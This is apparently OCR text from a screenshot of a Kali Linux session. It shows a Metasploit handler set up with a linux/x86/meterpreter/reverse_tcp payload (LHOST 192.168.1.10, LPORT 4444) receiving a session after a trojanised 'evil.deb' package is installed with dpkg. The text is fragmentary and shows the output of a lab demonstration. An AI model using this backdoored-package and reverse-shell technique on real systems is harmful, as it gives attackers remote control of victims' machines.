 msfconsole
deeper@kali: ~
10:04 AM
msfconsole
PAYLOAD => linux/x86/meterpreter/reverse_tcp
LHOST => 192.168.1.10
LPORT => 4444
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Sending stage (980808 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 192.1
20-11-16 10:05:29 -0900
meterpreter >
deeper@kali: ~
File Actions Edit View Help
deeper@kali: ~
deeper@kali: ~
root@kali:~/output# ls
evil.deb
root@kali:~/output# dpkg -i evil.deb
(Reading database ... 301815 files and directories currently installed.)
Preparing to unpack evil.deb ...
Unpacking modified (0.90-1) over (0.90-1) ...
Setting up modified (0.90-1) ...
Processing triggers for desktop-file-utils (0.24-1) ...
Processing triggers for mime-support (3.64) ...
Processing triggers for hicolor-icon-theme (0.17-2) ...
Processing triggers for man-db (2.9.1-1) ...
root@kali:~/output#
requirement-
s.txt